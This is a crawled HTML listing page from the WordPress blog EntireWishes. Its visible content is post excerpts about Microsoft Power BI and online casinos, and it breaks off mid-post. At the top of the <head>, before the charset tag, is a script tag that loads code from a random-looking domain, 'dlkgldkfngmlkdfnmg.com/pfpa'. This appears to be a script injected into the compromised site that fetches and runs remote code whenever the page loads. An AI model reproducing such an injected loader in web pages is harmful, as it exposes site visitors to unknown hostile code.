

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://entirewishes.com/page/81
body_size: 14172
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
	<meta charset="UTF-8">
	<title>EntireWishes &#8211; Page 81 &#8211; Get Wish of The Day</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="EntireWishes &raquo; Feed" href="https://entirewishes.com/feed" />
<link rel="alternate" type="application/rss+xml" title="EntireWishes &raquo; Comments Feed" href="https://entirewishes.com/comments/feed" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://entirewishes.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://entirewishes.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://entirewishes.com/wp-content/themes/generatepress/assets/css/all.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#1e73be;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#1e73be;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#1e73be;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#1e73be;}.main-navigation ul ul{background-color:#1e73be;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#1e73be;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#1e73be;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#1e73be;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#1e73be;}.site-info a{color:#ffffff;}.site-info a:hover{color:#222222;}.footer-bar .widget_nav_menu .current-menu-item a{color:#222222;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:#1e73be;color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:#f1c40f;color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-font-icons-css' href='https://entirewishes.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.1' media='all' />
<link rel="https://api.w.org/" href="https://entirewishes.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://entirewishes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
</head>

<body class="home blog paged wp-custom-logo wp-embed-responsive paged-81 wp-theme-generatepress right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-logo">
					<a href="https://entirewishes.com/" rel="home">
						<img  class="header-image is-logo-image" alt="EntireWishes" src="https://entirewishes.com/wp-content/uploads/2022/04/cropped-entire-wishes-logo.png" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-home" class=" menu sf-menu"><li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248"><a href="https://entirewishes.com/category/business">Business</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249"><a href="https://entirewishes.com/category/education">Education</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://entirewishes.com/category/fashion">Fashion</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-251"><a href="https://entirewishes.com/category/health">Health</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://entirewishes.com/category/sports">Sports</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://entirewishes.com/category/tech">Tech</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://entirewishes.com/category/wishes">Wishes</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			<article id="post-371" class="post-371 post type-post status-publish format-standard hentry category-business" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://entirewishes.com/7-reasons-to-make-use-of-microsoft-power-bi.html" rel="bookmark">7 reasons to make use of Microsoft Power BI</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-08-26T08:59:04+00:00" itemprop="dateModified">August 26, 2022</time><time class="entry-date published" datetime="2022-08-22T08:08:31+00:00" itemprop="datePublished">August 22, 2022</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://entirewishes.com/author/mollyfamwat" title="View all posts by mollyfamwat" rel="author" itemprop="url"><span class="author-name" itemprop="name">mollyfamwat</span></a></span></span> 		</div>
					</header>
			
			<div class="entry-summary" itemprop="text">
				<p>Microsoft Power BBI is a suite that includes Business Intelligence (BI), reporting, data visualization software, and services geared toward teams and individuals. Power BI stands out with the ability to publish and distribute data more efficiently and integrate it into various Microsoft tools and products. But is it a suitable option for your company? What &#8230; <a title="7 reasons to make use of Microsoft Power BI" class="read-more" href="https://entirewishes.com/7-reasons-to-make-use-of-microsoft-power-bi.html" aria-label="Read more about 7 reasons to make use of Microsoft Power BI">Read more</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://entirewishes.com/category/business" rel="category tag">Business</a></span> <span class="comments-link"><a href="https://entirewishes.com/7-reasons-to-make-use-of-microsoft-power-bi.html#respond">Leave a comment</a></span> 		</footer>
			</div>
</article>
<article id="post-367" class="post-367 post type-post status-publish format-standard has-post-thumbnail hentry category-business" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://entirewishes.com/features-of-a-good-online-casino.html" rel="bookmark">Features of a Good Online Casino</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-10-21T04:06:51+00:00" itemprop="dateModified">October 21, 2022</time><time class="entry-date published" datetime="2022-08-19T11:43:11+00:00" itemprop="datePublished">August 19, 2022</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://entirewishes.com/author/mollyfamwat" title="View all posts by mollyfamwat" rel="author" itemprop="url"><span class="author-name" itemprop="name">mollyfamwat</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://entirewishes.com/features-of-a-good-online-casino.html">
